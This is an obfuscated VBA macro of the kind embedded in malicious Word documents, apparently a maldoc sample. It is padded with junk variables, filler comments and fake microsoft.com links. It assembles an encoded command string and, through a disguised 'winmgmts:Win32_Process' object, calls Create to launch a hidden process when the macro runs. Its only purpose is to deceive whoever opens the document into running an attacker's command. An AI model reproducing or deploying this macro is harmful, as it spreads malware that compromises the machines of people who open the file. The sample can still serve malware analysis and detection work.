 PL_95054906484_68262954 - tf3rdgenerationjiu (Code)
(General) Kuwaiti_Dinarzip
Function Kuwaiti_Dinarzip()
On Error Resume Next
'https://www.microsoft.com/Toysfma
Heightshcf = "parsing Usability Kids & Automotive Generic Frozen Salad systems EXE redundant iterate navigate Lane Chief overriding Health & Jewelery system"
'invoice Lead overriding Borders Cove Borders Utah needs-based innovative transmitter turquoise
'https://www.microsoft.com/Practicalfjh
While Heightshcf = wdXMLValidationStatusOK
'Macao Ergonomic Metal Pants Data Wooden Tasty Frozen Car Auto Loan Account Expressway Extension National Response
Hondurashzo = CDate(982)
Coursesfw = Rustic_Metal_Chairtmw
Engineerdqo = CDbl(114)
Bedfordshirepws = 824
Programmablewus = 488
Sportscid = Atn(functionalitiesruq)
'methodologies Director Incredible Steel Salad Devolved Graphic Interface Consultant Colorado Credit Card Account Director Path CSS
Wend
'Awesome Granite Towels implement Florida Springs payment e-commerce transmitter Gorgeous Turkish Lira compress
Valleyiti = Burundivdl + "p" + orangemkj(Ridgetjj.Automotive__Healthjwm + Ridgetjj.Music__Babyulz) 'neural withdrawal Indiana maximize transmitting Licensed human
'https://www.microsoft.com/synthesizingjtw
Heightshcf = "digital Refined Lek Corporate Down-sized SDD networks synthesize Lead Glen mobile Configuration Plains"
'24/7 Awesome Metal Shoes orchid e-markets application Home Loan Account
'https://www.microsoft.com/Auto_Loan_Accountivj
While Heightshcf = wdXMLValidationStatusOK
'reinvent maximize Metrics strategize protocol Home Loan Account navigate cutting-edge Enhanced asymmetric
Personal_Loan_Accountilq = CDate(871)
Dynamictqn = Eurohrj
backendfiq = CDbl(619)
navigatingjob = 373
Accountabilitynia = 39
Officerrva = Atn(Nuevo_Solztb)
'payment Metal Hungary Forward platforms Liaison e-business Investor
Wend
'Hills Customer upward-trending Wallis and Futuna Directives Uzbekistan Sum knowledge user syndicate Borders SMTP Handmade Awesome Awesome Movies & Health
Delawarejjq = Crossgroupnhp
Set Small_Metal_Mousendm = CreateObject(orangemkj(orangemkj(CStr(912051 + 67 - 912051) + "676767winmgmts:676767Win32_Proc6767ess")))
Delawarejjq = Delawarejjq + Small_Metal_Mousendm.Create#(Valleyiti, Covesnhl, Gorgeous_Concrete_Gloveswip, matrixttd)